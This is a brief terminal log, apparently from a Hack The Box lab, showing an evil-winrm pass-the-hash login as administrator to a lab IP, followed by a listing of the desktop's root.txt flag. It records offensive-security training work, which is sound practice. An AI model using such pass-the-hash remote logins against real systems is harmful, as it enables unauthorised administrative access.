 ~/Desktop/htb-labs/EscapeTwo/scripts ❯ evil-winrm -i 10.10.11.51 -u administrator -H 7a8d4e04986afa8ed4060f75e5a0b
3ff
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for modu
le Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir ../Desktop/
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        5/13/2025   9:43 AM             34 root.txt